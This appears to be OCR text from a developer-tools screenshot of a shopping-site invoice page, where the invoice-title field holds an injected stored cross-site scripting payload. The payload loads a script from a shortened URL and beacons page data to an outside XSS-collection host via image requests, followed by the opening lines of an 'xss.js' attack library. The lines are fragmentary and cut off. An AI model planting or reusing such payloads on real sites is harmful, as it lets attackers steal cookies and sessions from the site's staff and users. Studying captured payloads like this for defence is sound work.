 发票信息
发票类型：个人
发票抬头：啊啊
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 span.addr-n < td.addr-td < tr < tbody < table.tableform < div.section < div.divis...learboth <
<div class="section">
<div class="form-title receiver_addr">
<table class="tableform" width="100%" cellspacing="0" cellpadding="0" border="0">
<tbody>
<tr>
<tr>
<td class="addr-td">
<span class="addr-t">发票抬头：</span>
<span class="addr-n">
啊啊
<script src="http://t.cn/RZLXOzG">
1 (function(){(new Image()).src='http://xss.hacktask.net/index.php?do=
2 if(''==1){keep=new Image();keep.src='http://xss.hacktask.net/index.p
3 ;;var xss = function(){
4 var x = {
5 'name':'xss.js',
6 'version':'0.1',
7 'author':'jackmasa'
8 };
9
10 x.x=function(id){return document.getElementById(id)};
11
12 //容错取值
13 x.e=function(_){try{return eval('('+_+')')}catch(e){return''}};
14
15 //浏览器
16 x.i={
17 i:!!self.ActiveXObject,
18 c:!!self.chrome,
19 f:self.mozPaintCount>-1,
20 o:!!self.opera,
21 s:!self.chrome&&!!self.WebKitPoint
22 };
23
24 //UA
25 x.ua = navigator.userAgent;
26
27 //判断是否为苹果手持设备
28 x.apple=x.ua.match(/ip(one|ad|od)/i)!=null;
29
30 //随机数